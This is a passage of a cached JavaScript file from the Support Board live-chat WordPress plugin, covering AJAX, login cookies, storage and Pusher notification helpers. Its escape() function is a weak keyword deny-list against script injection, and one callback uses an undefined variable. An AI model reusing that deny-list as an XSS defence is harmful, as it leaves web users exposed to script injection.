<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 14:12:01 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://mobiletechlab.no/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&ver=3.3.5
body_size: 42441
content:

/*
 * ==========================================================
 * MAIN SCRIPT
 * ==========================================================
 *
 * Main Javascript file. This file is shared by frond-end and back-end. © 2021 board.support. All rights reserved.
 * 
 */

'use strict';

(function ($) {

    var version = '3.3.5';
    var main;
    var global;
    var upload_target;
    var admin = false;
    var tickets = false;
    var timeout = false;
    var interval = false;
    var timeout_debounce = [];
    var previous_search;
    var sb_current_user = false;
    var chat;
    var chat_editor;
    var chat_textarea;
    var chat_header;
    var chat_status;
    var chat_emoji;
    var chat_scroll_area;
    var document_title = document.title;
    var CHAT_SETTINGS = {};
    var mobile = $(window).width() < 429;
    var today = new Date();
    var bot_id;
    var force_action = '';
    var dialogflow_human_takeover;
    var agents_online = false;
    var ND = 'undefined';
    var cookies_supported = true;
    var utc_offset = (new Date()).getTimezoneOffset() * 60000;
    var cloud_data = false;
    var articles_page = false;

    /*
    * ----------------------------------------------------------
    * EXTERNAL PLUGINS
    * ----------------------------------------------------------
    */

    // Auto Expand Scroll Area | Schiocco
    $.fn.extend({ manualExpandTextarea: function () { var t = this[0]; t.style.height = "auto", t.style.maxHeight = "25px"; window.getComputedStyle(t); t.style.height = (t.scrollHeight > 350 ? 350 : t.scrollHeight) + "px", t.style.maxHeight = "", $(t).trigger("textareaChanged") }, autoExpandTextarea: function () { var t = this[0]; t.addEventListener("input", function (e) { $(t).manualExpandTextarea() }, !1) } });

    // autolink-js
    (function () { var t = [].slice; String.prototype.autoLink = function () { var n, a, r, i, c, e, l; return e = /(^|[\s\n]|<[A-Za-z]*\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~()_|])/gi, 0 < (c = 1 <= arguments.length ? t.call(arguments, 0) : []).length ? (i = c[0], n = i.callback, r = function () { var t; for (a in t = [], i) l = i[a], "callback" !== a && t.push(" " + a + "='" + l + "'"); return t }().join(""), this.replace(e, function (t, a, i) { return "" + a + (("function" == typeof n ? n(i) : void 0) || "<a href='" + i + "'" + r + ">" + i + "</a>") })) : this.replace(e, "$1<a href='$2'>$2</a>") } }).call(this);

    /*
    * ----------------------------------------------------------
    * # FUNCTIONS
    * ----------------------------------------------------------
    */

    var SBF = {

        // Main Ajax function
        ajax: function (data, onSuccess = false) {
            data['login-cookie'] = this.loginCookie();
            if (!('user_id' in data) && activeUser()) {
                data['user_id'] = activeUser().id;
            }
            if (!('language' in data) && typeof SB_LANG != ND) {
                data['language'] = SB_LANG;
            }
            if (cloud_data) {
                data['cloud'] = cloud_data;
            }
            $.ajax({
                method: 'POST',
                url: SB_AJAX_URL,
                data: data
            }).done((response) => {
                let result;
                if (Array.isArray(response)) {
                    result = response;
                } else {
                    try {
                        result = JSON.parse(response);
                    } catch (e) {
                        SBChat.is_busy_update = false;
                        SBChat.busy(false);
                        console.log(response);
                        SBF.error(response.length > 500 ? response.substr(0, 500) + '... Check the console for more details.' : response, `SBF.ajax.${data['function']}`);
                    }
                }
                if (result[0] == 'success') {
                    if (onSuccess != false) onSuccess(result[1]);
                } else if (SBF.errorValidation(result)) {
                    if (onSuccess != false) onSuccess(result);
                } else {
                    if (admin && result[1] == 'security-error') {
                        setTimeout(() => { SBF.reset() }, 1000);
                    }
                    SBChat.is_busy_update = false;
                    SBChat.busy(false);
                    SBF.error(result[1] + (SBF.null(result[2]) ? '' : '\nFunction name: ' + result[2]) + (SBF.null(result[3]) ? '' : '\nError message: ' + (typeof result[3] == 'string' ? result[3] : ('error' in result[3] && 'message' in result[3]['error'] ? `${result[3]['error']['message']} in function '${result[3]['error']['function']}'` : result[3]))), `SBF.ajax.${data['function']}`);
                }
            });
        },

        // Cors function
        cors: function (method = 'GET', url, onSuccess) {
            let xhr = new XMLHttpRequest();
            if ('withCredentials' in xhr) {
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != ND) {
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                return false;
            }
            xhr.onload = function () {
                onSuccess(xhr.responseText);
            };
            xhr.onerror = function () {
                return false;
            };
            xhr.send();
        },

        // Uploads
        upload: function (form, onSuccess) {
            if (cloud_data) form.append('cloud', cloud_data);
            jQuery.ajax({
                url: SB_URL + '/include/upload.php',
                cache: false,
                contentType: false,
                processData: false,
                data: form,
                type: 'POST',
                success: function (response) {
                    onSuccess(response);
                }
            });
        },

        // UTC Time
        UTC: function (datetime) {
            return new Date(datetime).getTime() - utc_offset;
        },

        // Check if a variable is null or empty
        null: function (obj) { if (typeof (obj) !== ND && obj !== null && obj !== 'null' && obj !== false && (obj.length > 0 || typeof (obj) == 'number' || typeof (obj.length) == ND) && obj !== ND) return false; else return true; },

        // Deactivate and hide the elements
        deactivateAll: function () {
            global.find('.sb-popup, .sb-tooltip, .sb-list .sb-menu, .sb-select ul').sbActivate(false);
        },

        // Deselect the content of the target
        deselectAll: function () {
            if (window.getSelection) { window.getSelection().removeAllRanges(); }
            else if (document.selection) { document.selection.empty(); }
        },

        // Get URL parameters
        getURL: function (name = false, url = false) {
            if (url == false) {
                url = location.search;
            }
            if (name == false) {
                var c = url.split('?').pop().split('&');
                var p = {};
                for (var i = 0; i < c.length; i++) {
                    var d = c[i].split('=');
                    p[d[0]] = SBF.escape(d[1]);
                }
                return p;
            }
            if (url.indexOf('?') > 0) {
                url = url.substr(0, url.indexOf('?'));
            }
            return SBF.escape(decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(url) || [, ""])[1].replace(/\+/g, '%20') || ""));
        },

        // Convert a json encoded string to normal text
        restoreJson: function (value) {
            if (SBF.null(value)) return '';
            if (typeof value !== 'string') return '';
            return value.replace(/\\n/g, "\n").replace(/\\r/g, "\r").replace(/\\t/g, "\t").replace(/\\f/g, "\f").replace(/\\'/g, "'").replace(/\\"/g, '"').replace(/\\\\/g, "\\");
        },

        // Convert a string to slug and inverse
        stringToSlug: function (string) {
            string = string.trim();
            string = string.toLowerCase();
            var from = "åàáãäâèéëêìíïîòóöôùúüûñç·/_,:;";
            var to = "aaaaaaeeeeiiiioooouuuunc------";
            for (var i = 0, l = from.length; i < l; i++) {
                string = string.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
            }
            return string.replace(/[^a-z0-9 -]/g, '').replace(/\s+/g, '-').replace(/-+/g, '-').replace(/^-+/, '').replace(/-+$/, '').replace(/ /g, '');
        },

        slugToString: function (string) {
            string = string.replace(/_/g, ' ').replace(/-/g, ' ');
            return string.charAt(0).toUpperCase() + string.slice(1);
        },

        // Random string
        random: function () {
            let chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
            let result = '';
            for (var i = 5; i > 0; --i) result += chars[Math.floor(Math.random() * 62)];
            return result;
        },

        // Check if a user type is an agent
        isAgent: function (user_type) {
            return user_type == 'agent' || user_type == 'admin' || user_type == 'bot';
        },

        // Get cors elapsed of a given date from now
        beautifyTime: function (datetime, extended = false, future = false) {
            let date;
            if (datetime == '0000-00-00 00:00:00') return '';
            if (datetime.indexOf('-') > 0) {
                let arr = datetime.split(/[- :]/);
                date = new Date(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
            } else {
                let arr = datetime.split(/[. :]/);
                date = new Date(arr[2], arr[1] - 1, arr[0], arr[3], arr[4], arr[5]);
            }
            let date_string = new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds()));
            let diff_days = Math.round(((new Date()) - date_string) / (1000 * 60 * 60 * 24)) * (future ? -1 : 1);
            let days = [sb_('Sunday'), sb_('Monday'), sb_('Tuesday'), sb_('Wednesday'), sb_('Thursday'), sb_('Friday'), sb_('Saturday')];
            let time = date_string.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });
            if (diff_days < 1) {
                return (extended ? sb_('Today') + ' ' : '') + time;
            } else if (diff_days < 8) {
                return `<span>${days[date_string.getDay()]}</span>${extended ? ` <span>${time}</span>` : ''}`;
            } else {
                return `<span>${date_string.toLocaleDateString()}</span>${extended ? ` <span>${time}</span>` : ''}`;
            }
        },

        // Get the unix timestamp value of a data string with format yyyy-mm-dd hh:mm:ss
        unix: function (datetime) {
            let arr = datetime.split(/[- :]/);
            return Date.UTC(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
        },

        // Generate a string containing the agent location and time
        getLocationTimeString: function (details, onSuccess) {
            if ('timezone' in details) {
                let location = {};
                location['timezone'] = details['timezone']['value'];
                location['country'] = 'country' in details ? details['country']['value'] : location['timezone'].split('/')[0].replace(/_/g, ' ');
                location['city'] = 'city' in details ? details['city']['value'] : location['timezone'].split('/')[1].replace(/_/g, ' ');
                SBF.cors('GET', 'https://worldtimeapi.org/api/timezone/' + location['timezone'], function (response) {
                    response = JSON.parse(response);
                    if (SBF.null(response) || !SBF.null(response['error'])) {
                        SBF.error(response, 'SBF.getLocationTimeString()');
                        onSuccess(responseonSuccess);
                    } else {
                        let datetime = response['datetime'].replace('T', ' ');
                        onSuccess(`${new Date(datetime.substr(0, datetime.indexOf('.'))).toLocaleString([], { hour: '2-digit', minute: '2-digit' })} ${sb_('in')} ${location['city'] != '' ? location['city'] : ''}${location['country'] != '' ? ', ' + location['country'] : ''}`);
                    }
                });
            }
        },

        // Date string
        dateDB: function (date) {
            if (date == 'now') {
                date = (new Date).toISOString().replace('T', ' ');
                if (date.indexOf('.') > 0) {
                    date = date.substr(0, date.indexOf('.'));
                }
                return date;
            } else {
                return `${date.getFullYear()}-${date.getMonth() + 1}-${date.getDate()} ${date.getHours()}:${date.getMinutes()}:${date.getSeconds()}`;
            }
        },

        // Set and get users last activity
        updateUsersActivity: function (user_id, return_user_id, onSuccess) {
            if (SBPusher.active) {
                onSuccess(SBPusher.online_ids.includes(return_user_id) ? 'online' : 'offline');
            } else {
                SBF.ajax({
                    function: 'update-users-last-activity',
                    user_id: user_id,
                    return_user_id: return_user_id,
                    check_slack: !admin && CHAT_SETTINGS['slack-active']
                }, (response) => {
                    if (response === 'online') {
                        onSuccess('online');
                    } else {
                        onSuccess('offline');
                    }
                });
            }
        },

        // Search functions
        search: function (search, searchFunction) {
            search = search.toLowerCase();
            if (search == previous_search) {
                global.find('.sb-search-btn i').sbLoading(false);
                return;
            }
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                previous_search = search;
                searchFunction();
            }, 200);
        },

        searchClear: function (icon, onSuccess) {
            let search = $(icon).next().val();
            if (search != '') {
                $(icon).next().val('');
                onSuccess();
            }
        },

        // Support Board error js reporting
        error: function (message, function_name) {
            if (admin && SBAdmin.is_logout) return;
            if (message instanceof Error) message = message.message;
            if (message[message.length - 1] == '.') message = message.slice(0, -1);
            if (message.includes('Support Board Error')) message = message.replace('Support Board Error ', '').replace(']:', ']');
            if (admin && message && !function_name.includes('update-users-last-activity') && !function_name.startsWith('security-error')) SBAdmin.dialog(`[Error] [${function_name}] ${message}. Check the console for more details.`, 'info');
            global.find('.sb-loading').sbLoading(false);
            SBF.event('SBError', { message: message, function_name: function_name });
            throw new Error(`Support Board Error [${function_name}]: ${message}.`);
        },

        errorValidation: function (response, code = true) {
            return Array.isArray(response) && response[0] === 'validation-error' && (code === true || response[1] == code);
        },

        // Login
        loginForm: function (button, area = false, onSuccess = false) {
            button = $(button);
            if (!button.sbLoading()) {
                if (area === false) area = button.closest('.sb-rich-login'); else area = $(area);
                let email = $.trim(area.find('#email input').val());
                let password = $.trim(area.find('#password input').val());
                if (email == '' || password == '') {
                    area.find('.sb-info').html(sb_('Please insert an email and password.')).sbActivate();
                } else {
                    SBF.ajax({
                        function: 'login',
                        email: email,
                        password: password
                    }, (response) => {
                        if (response != false && Array.isArray(response)) {
                            if (!admin && this.isAgent(response[0]['user_type'])) {
                                SBForm.showErrorMessage(area, 'You cannot sign in as an agent.');
                                SBChat.scrollBottom();
                            } else {
                                SBF.loginCookie(response[1]);
                                SBF.event('SBLoginForm', new SBUser(response[0]));
                                if (onSuccess !== false) onSuccess(response);
                            }
                        } else {
                            area.find('.sb-info').html(sb_('Invalid email or password.')).sbActivate();
                            if (!admin) SBChat.scrollBottom();
                        }
                        button.sbLoading(false);
                    });
                    area.find('.sb-info').html('').sbActivate(false);
                    button.sbLoading(true);
                }
            }
        },

        // Set the login cookie
        loginCookie: function (value = false) {
            if (CHAT_SETTINGS.cloud) {
                if (value === false) return storage('login');
                storage('login', value);
            } else {
                if (value === false) return this.cookie('sb-login');
                this.cookie('sb-login', value, 3650, 'set');
            }
        },

        // Login
        login: function (email = '', password = '', user_id = '', token = '', onSuccess = false) {
            SBF.ajax({
                function: 'login',
                email: email,
                password: password,
                user_id: user_id,
                token: token
            }, (response) => {
                if (response != false && Array.isArray(response)) {
                    this.loginCookie(response[1]);
                    if (onSuccess) onSuccess(response);
                    return true;
                } else {
                    return false;
                }
            });
        },

        // Logout
        logout: function (reload = true) {
            SBChat.stopRealTime();
            this.cookie('sb-login', '', '', false);
            this.cookie('sb-cloud', '', '', false);
            storage('open-conversation', '');
            storage('login', '');
            SBChat.conversations = false;
            activeUser(false);
            if (typeof sb_beams_client !== ND) {
                sb_beams_client.stop();
            }
            SBF.ajax({
                function: 'logout'
            }, () => {
                SBF.event('SBLogout');
                if (reload) {
                    setTimeout(() => { location.reload() }, 500);
                }
            });
        },

        // Return the active user
        activeUser: function () {
            return activeUser();
        },

        // Get the active user
        getActiveUser: function (database = false, onSuccess) {
            let app_login = SBApps.login();
            if (!app_login && (storage('wp-login') || storage('whmcs-login') || storage('perfex-login') || storage('aecommerce-login'))) {
                this.cookie('sb-login', '', '', 'delete');
                activeUser(false);
                storage('login', '');
                storage('wp-login', '');
                storage('whmcs-login', '');
                storage('perfex-login', '');
                storage('aecommerce-login', '');
            }
            SBF.ajax({
                function: 'get-active-user',
                db: database,
                login_app: app_login,
                user_token: SBF.getURL('token')
            }, (response) => {
                if (!response) {
                    onSuccess();
                    return false;
                } else {
                    if ('cookie' in response) SBF.loginCookie(response['cookie']);
                    if ('user_type' in response) {
                        if (!admin && SBF.isAgent(response['user_type'])) {
                            let message = 'You are logged in as both agent and user. Logout or use another browser, Incognito or Private mode, to login as user. Force a logout by running the function SBF.reset() in the console.';
                            if (!storage('double-login-alert')) {
                                storage('double-login-alert', true);
                                alert(message);
                            }
                            console.warn('Support Board: ' + message);
                            SBF.event('SBDoubleLoginError');
                        } else {
                            activeUser(new SBUser(response, 'phone' in response ? { phone: response.phone } : {}));
                            SBPusher.start();
                            if (app_login) {
                                storage(app_login[1] + '-login', true);
                            }
                            onSuccess();
                        }
                    }
                }
            });
        },

        // Clean
        reset: function () {
            let cookies = ['sb-login', 'sb-cloud', 'sb-dialogflow-disabled'];
            for (var i = 0; i < cookies.length; i++) {
                this.cookie(cookies[i], '', 0, false);
            }
            try { localStorage.removeItem('support-board') } catch (e) { }
            this.logout();
        },

        // Lightbox
        lightbox: function (content) {
            let lightbox = $(admin ? global : main).find('.sb-lightbox-media');
            lightbox.sbActivate().find(' > div').html(content);
            if (admin) SBAdmin.open_popup = lightbox;
        },

        // Manage the local storage
        storage: function (key, value = ND) {
            try { if (typeof localStorage == ND) return false } catch (e) { return false }
            let settings = localStorage.getItem('support-board');
            if (settings === null) {
                settings = {};
            } else {
                settings = JSON.parse(settings);
            }
            if (value === ND) {
                if (key in settings) {
                    return settings[key];
                } else {
                    return false;
                }
            } else {
                if (value == '') {
                    delete settings[key];
                } else {
                    settings[key] = value;
                }
                localStorage.setItem('support-board', JSON.stringify(settings));
            }
        },

        // Save the current time or check if the saved time is older than now plus the given hours
        storageTime: function (key, hours = false) {
            if (hours === false) {
                storage(key, today.getTime());
            } else {
                return storage(key) == false || (today.getTime() - storage(key)) > (3600000 * hours);
            }
        },

        // Set or get a cookie
        cookie: function (name, value = false, expiration_days = false, action = 'get', seconds = false) {
            let cookie_https = location.protocol == 'https:' ? 'SameSite=None;Secure;' : '';
            let domain = CHAT_SETTINGS && CHAT_SETTINGS['cookie-domain'] ? 'domain=' + CHAT_SETTINGS['cookie-domain'] + ';' : '';
            if (action == 'get') {
                if (!cookies_supported) {
                    return this.storage(name);
                }
                let cookies = document.cookie.split(';');
                for (var i = 0; i < cookies.length; i++) {
                    var cookie = cookies[i];
                    while (cookie.charAt(0) == ' ') {
                        cookie = cookie.substring(1);
                    }
                    if (cookie.indexOf(name) == 0) {
                        let value = cookie.substring(name.length + 1, cookie.length);
                        return this.null(value) ? false : value;
                    }
                }
                return false;
            } else if (action == 'set') {
                if (!cookies_supported) {
                    this.storage(name, value);
                } else {
                    let date = new Date();
                    date.setTime(date.getTime() + (expiration_days * (seconds ? 1 : 86400) * 1000));
                    document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/;" + cookie_https + domain;
                }
            } else if (this.cookie(name)) {
                if (!cookies_supported) {
                    this.storage(name, '');
                } else {
                    document.cookie = name + "=" + value + ";expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/;" + cookie_https + domain;
                }
            }
        },

        // Return a front setting
        setting: function (key) {
            return typeof CHAT_SETTINGS !== ND && key in CHAT_SETTINGS ? CHAT_SETTINGS[key] : -1;
        },

        // Return the shortcode array
        shortcode: function (shortcode) {
            return SBRichMessages.shortcode(shortcode);
        },

        // Events and webhooks
        event: function (name, parameters) {
            $(document).trigger(name, parameters);
            if (this.setting('webhooks') && ['SBSMSSent', 'SBLoginForm', 'SBUserDeleted', 'SBMessageSent', 'SBBotMessage', 'SBEmailSent', 'SBNewMessagesReceived', 'SBNewConversationReceived', 'SBNewConversationCreated', 'SBActiveConversationStatusUpdated', 'SBSlackMessageSent', 'SBMessageDeleted', 'SBRegistrationForm', 'SBRichMessageSubmit', 'SBNewEmailAddress'].includes(name)) {
                SBF.ajax({
                    function: 'webhooks',
                    function_name: name,
                    parameters: parameters
                });
            }
        },

        // Translate a string
        translate: function (string) {
            if ((!admin && SBF.null(CHAT_SETTINGS)) || (admin && typeof SB_TRANSLATIONS === ND)) return string;
            let translations = admin ? SB_TRANSLATIONS : CHAT_SETTINGS['translations'];
            if (translations && string in translations) {
                return translations[string] == '' ? string : translations[string];
            } else {
                return string;
            }
        },

        // Escape a string
        escape: function (string) {
            if (!string) return string;
            return string.replaceAll('<script', '&lt;script').replaceAll('</script', '&lt;/script').replaceAll('javascript:', '').replaceAll('onclick=', '').replaceAll('onerror=', '');
        },

        // Visibility change function
        visibilityChange: function (visibility = '') {
            if (visibility == 'hidden') {
                if (!admin) {
                    SBChat.stopRealTime();
                }
                SBChat.tab_active = false;
            } else {
                if (activeUser() && !admin) {
                    SBChat.startRealTime();
                }
                SBChat.tab_active = true;
                clearInterval(interval);
                document.title = document_title;
            }
        },

        // Convert a settings string to an Array
        settingsStringToArray: function (string) {
            if (this.null(string)) return [];
            let result = [];
            string = string.split(',');
            for (var i = 0; i < string.length; i++) {
                let values = string[i].split(':');
                result[values[0]] = values[1] == 'false' ? false : values[1] == 'true' ? true : values[1];
            }
            return result;
        },

        // Open a browser window
        openWindow: function (link, width = 550, height = 350) {
            let left = (screen.width / 2) - (width / 2);
            let top = (screen.height / 2) - (height / 2);
            window.open(link, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ', top=' + top + ', left=' + left);
            return false;
        },

        // Convert a date to local time
        convertUTCDateToLocalDate: function (date, UTCoffset = 0) {
            date = new Date(date); // Y/m/d H:i:s
            date = new Date(date.getTime() + UTCoffset * 3600000);
            return new Date(date.getTime() + utc_offset * -1);
        },

        // Load a js or css file
        loadResource: function (url, script = false) {
            let head = document.getElementsByTagName('head')[0];
            let resource = document.createElement(script ? 'script' : 'link');
            if (script) {
                resource.src = url + '?v=' + version;
            } else {
                resource.id = 'support-board';
                resource.rel = 'stylesheet';
                resource.type = 'text/css';
                resource.href = url + '?v=' + version;
                resource.media = 'all';
            }
            head.appendChild(resource);
        },

        // Debounce
        debounce: function (bounceFunction, id, interval = 500) {
            if (!(id in timeout_debounce)) {
                timeout_debounce[id] = true;
                bounceFunction();
                setTimeout(() => {
                    delete timeout_debounce[id];
                }, interval);
            }
        }
    }

    /*
    * ----------------------------------------------------------
    * # PUSHER
    * ----------------------------------------------------------
    */

    var SBPusher = {
        channels: {},
        channels_presence: [],
        active: false,
        pusher: false,
        started: false,
        pusher_beams: false,
        initialized: false,
        online_ids: [],
        init_push_notifications: false,

        // Initialize Pusher
        init: function (onSuccess = false) {
            if (SBPusher.active) {
                if (this.pusher) {
                    return onSuccess ? onSuccess() : true;
                } else if (onSuccess) {
                    $(window).one('SBPusherInit', () => {
                        onSuccess();
                    });
                } else return;
                this.initialized = true;
                $.getScript('https://js.pusher.com/7.0/pusher.min.js', () => {
                    this.pusher = new Pusher(admin ? SB_ADMIN_SETTINGS['pusher-key'] : CHAT_SETTINGS['pusher-key'], { cluster: admin ? SB_ADMIN_SETTINGS['pusher-cluster'] : CHAT_SETTINGS['pusher-cluster'], authEndpoint: SB_URL + '/include/pusher.php', auth: { params: { login: SBF.loginCookie() } } });
                    SBF.event('SBPusherInit');
                });
            }
        },

        // Initialize Push notifications
        initPushNotifications: function () {
            if (activeUser() || admin) {
                $.getScript('https://js.pusher.com/beams/1.0/push-notifications-cdn.js', () => {
                    window.navigator.serviceWorker.ready.then((serviceWorkerRegistration) => {
                        this.pusher_beams = new PusherPushNotifications.Client({
                            instanceId: admin ? SB_ADMIN_SETTINGS['push-notifications-id'] : CHAT_SETTINGS['push-notifications-id'],
                            serviceWorkerRegistration: serviceWorkerRegistration,
                        });
                        this.pusher_beams.start().then(() => this.pusher_beams.setDeviceInterests(admin ? [SB_ACTIVE_AGENT['id'], 'agents'] : [activeUser().id, 'users'])).catch(console.error);
                        this.init_push_notifications = false;
                    });
                });
            }
        },

        // Initialize service worker
        initServiceWorker: function () {
            if ('serviceWorker' in navigator) {
                navigator.serviceWorker.register(admin ? SB_URL + '/sw.js?v=' + version : CHAT_SETTINGS['push-notifications-url'] + '?v=' + version).then(function (registration) {
                    registration.update();
                }).catch(function (error) {
                    console.warn(error);
                });
                navigator.serviceWorker.onmessage = function (e) {
                    if (admin && e.data.conversation_id) {
                        SBAdmin.conversations.openConversation(e.data.conversation_id, e.data.user_id);
                    }
                    if (!admin && e.data == 'sb-open-chat') {
                        SBChat.open();
                    }
                };
            }
        },

        // Start Pusher and Push notifications
        start: function () {
            if (!admin && !this.started && activeUser()) {
                if (this.active) {
                    this.init(() => {
                        this.event('client-typing', (response) => {
                            if (response.user_id == SBChat.agent_id && SBChat.conversation && response.conversation_id == SBChat.conversation.id) {
                                SBChat.typing(-1, 'start');
                                clearTimeout(timeout);
                                timeout = setTimeout(() => { SBChat.typing(-1, 'stop') }, 1000);
                            }
                        });
                        this.event('new-message', () => {
                            SBChat.update();
                        });
                        this.presence();
                        this.started = true;
                        SBChat.automations.run_all();
                    });
                }
                if (CHAT_SETTINGS['push-notifications']) {
                    if (typeof Notification != ND && Notification.permission == 'granted') this.initPushNotifications();
                    else this.init_push_notifications = true;
                }
            }
        },

        // Subscribe to a channel
        subscribe: function (channel_name, onSuccess = false) {
            if (!this.pusher) return this.init(() => { this.subscribe(channel_name, onSuccess) });
            channel_name = this.cloudChannelRename(channel_name);
            let channel = this.pusher.subscribe(channel_name);
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:subscription_succeeded', () => {
                this.channels[channel_name] = channel;
                if (onSuccess) onSuccess();
            })
        },

        // Add event listener for a channel
        event: function (event, callback, channel = 'private-user-' + activeUser().id) {
            if (!this.pusher) return this.init(() => { this.event(event, callback, channel) });
            let channel_original = channel;
            channel = this.cloudChannelRename(channel);
            if (channel in this.channels) {
                this.channels[channel].unbind(event);
                this.channels[channel].bind(event, (data) => {
                    callback(data);
                });
            } else this.subscribe(channel_original, () => { this.event(event, callback, channel_original) });
        },

        // Trigger an event
        trigger: function (event, data = {}, channel = 'private-user-' + activeUser().id) {
            if (event.indexOf('client-') == 0) {
                return this.channels[this.cloudChannelRename(channel)].trigger(event, data);
            } else {
                SBF.ajax({
                    function: 'pusher-trigger',
                    channel: channel,
                    event: event,
                    data: data
                }, (response) => { return response });
            }
        },

        // Presence  
        presence: function (index = 1, onSuccess) {
            if (!this.pusher) return this.init(() => { this.presence() });
            let channel = this.pusher.subscribe('presence-' + index);
            channel.bind('pusher:subscription_succeeded', (members) => {
                if (members.count > 98) return this.subscribe(index + 1);
                members.each((member) => {
                    if (this.presenceCheck(member)) {
                        this.online_ids.push(member.id);
                    }
                });
                SBChat.updateUsersActivity();
                if (onSuccess) onSuccess();
            })
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:member_added', (member) => {
                if (this.presenceCheck(member)) {
                    this.presenceAdd(member.id);
                }
            });
            channel.bind('pusher:member_removed', (member) => {
                this.presenceRemove(member.id);
            });
            this.channels_presence.push(channel);
            if (!admin && CHAT_SETTINGS['slack-active']) {
                this.event('add-user-presence', (response) => {
                    this.presenceAdd(response.agent_id)
                });
                SBF.ajax({
                    function: 'slack-presence',
                    list: true
                }, (response) => {
                    for (var i = 0; i < response.length; i++) {
                        this.presenceAdd(response[i]);
                    }
                    SBChat.updateUsersActivity();
                });
            }
        },

        presenceCheck: function (member) {
            let agent = SBF.isAgent(member.info.user_type);
            return ((admin && !agent) || (!admin && agent)) && !this.online_ids.includes(member.id);
        },

        presenceAdd: function (user_id) {
            if (typeof user_id != ND && !this.online_ids.includes(user_id)) {
                this.online_ids.push(user_id);
                this.presenceUpdateAdmin();
                SBChat.updateUsersActivity();
            }
        },

        presenceRemove: function (user_id) {
            if (typeof user_id == ND) return;
            let index = this.online_ids.indexOf(user_id);
            if (index !== -1) {
                this.online_ids.splice(index, 1);
                this.presenceUpdateAdmin(user_id);
                SBChat.updateUsersActivity();
            } else if (admin) {
                global.find(`.sb-conversation-busy[data-agent="${user_id}"]`).remove();
            }
        },

        presenceUnsubscribe: function () {
            for (var i = 0; i < this.channels_presence.length; i++) {
                this.channels_presence[i].unsubscribe('presence-' + (i + 1));
            }
        },

        presenceUpdateAdmin: function (user_id) {
            if (admin) {
                if (global.find('.sb-area-users.sb-active').length) SBAdmin.users.update();
                if (activeUser() && activeUser().id == user_id) global.find('.sb-conversation .sb-status-online').remove();
            }
        },

        pushNotification: function (message) {
            let image = admin ? SB_ACTIVE_AGENT['profile_image'] : activeUser().image;
            SBF.ajax({
                function: 'push-notification',
                title: admin ? SB_ACTIVE_AGENT['full_name'] : activeUser().name,
                message: (new SBMessage()).strip(message),
                icon: image.indexOf('user.svg') > 0 ? CHAT_SETTINGS['notifications-icon'] : image,
                interests: SBChat.getRecipientUserID(),
                conversation_id: SBChat.conversation == false ? false : SBChat.conversation.id
            }, (response) => { return response });
        },

        cloudChannelRename: function (channel) {
            return (CHAT_SETTINGS.cloud || (admin && SB_ADMIN_SETTINGS.cloud)) ? channel + '-' + (admin ? SB_ADMIN_SETTINGS.cloud.cloud_user_id : CHAT_SETTINGS.cloud.cloud_user_id) : channel;
        }
    }

    /*
    * ----------------------------------------------------------
    * GLOBAL FUNCTIONS
    * ----------------------------------------------------------
    */

    window.SBF = SBF;
    window.SBPusher = SBPusher;
    window.sb_current_user = sb_current_user;

    /*
    * ----------------------------------------------------------
    * JQUERY FUNCTIONS
    * ----------------------------------------------------------
    */

    // Activate or deactivate the element
    $.fn.sbActivate = function (show = true) {
        $(this).setClass('sb-active', show);
        return this;
    };

    // Check if active 
    $.fn.sbActive = function () {
        return $(this).hasClass('sb-active');
    };

    // Loading check, set and unset
    $.fn.sbLoading = function (value = 'check') {
        if (value == 'check') {
            return $(this).hasClass('sb-loading');
        } else {
            $(this).setClass('sb-loading', value);
        }
        return this;
    }

    // Popup
    $.fn.sbTogglePopup = function (button = false) {
        let showed = true;
        if (admin) SBAdmin.open_popup = false;
        if ($(this).sbActive()) {
            $(this).sbActivate(false);
            global.removeClass('sb-popup-active');
            showed = false;
        } else {
            global.addClass('sb-popup-active');
            global.find('.sb-popup').sbActivate(false);
            if (button) $(this).css('left', $(button).offset().left + 15).sbActivate();
            if (admin) setTimeout(() => { SBAdmin.open_popup = this }, 500);
            SBF.deselectAll();
        }
        return showed;
    };

    // Uploader
    $.fn.sbUploadFiles = function (onSuccess) {
        let files = $(this).prop('files');
        for (var i = 0; i < files.length; i++) {
            let file = files[i];
            let form = new FormData();
            form.append('file', file);
            SBF.upload(form, onSuccess);
        }
        $(this).value = '';
    }

    // Set profile box
    $.fn.setProfile = function (name = false, profile_image = false) {
        if (SBF.null(name)) name = activeUser() ? activeUser().name : '';
        if (SBF.null(profile_image)) profile_image = activeUser() ? activeUser().image : SB_URL + '/media/user.svg';
        $(this).find('img').attr('src', profile_image);
        $(this).find('.sb-name').html(name);
        return this;
    }

    // Add or remove a class
    $.fn.setClass = function (class_name, add = true) {
        if (add) {
            $(this).addClass(class_name);
        } else {
            $(this).removeClass(class_name);
        }
    }

    /*
    * ----------------------------------------------------------
    * CLASSIC FUNCTIONS
    * ----------------------------------------------------------
    */

    // Delta value
    function sbDelta(e) {
        let delta = e.originalEvent.wheelDelta;
        if (typeof delta == ND) {
            delta = e.originalEvent.deltaY;
        }
        if (typeof delta == ND) {
            delta = e.originalEvent.detail * -1;
        }
        return delta;
    }

    // Check if an elemen is loading and set it status to loading
    function loading(element) {
        if ($(element).sbLoading()) return true;
        else $(element).sbLoading(true);
        return false;
    }

    // Shortcut for local storage function
